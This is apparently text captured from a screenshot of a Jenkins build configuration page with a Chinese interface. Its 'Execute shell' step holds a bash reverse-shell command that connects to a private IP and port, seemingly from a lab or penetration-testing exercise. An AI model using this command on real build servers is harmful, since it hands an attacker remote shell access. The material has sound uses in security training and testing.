 构建
Execute shell
X
?
Command
bash -i >& /dev/tcp/192.168.119.133/9990 0>&1
See the list of available environment variables
高级...
增加构建步骤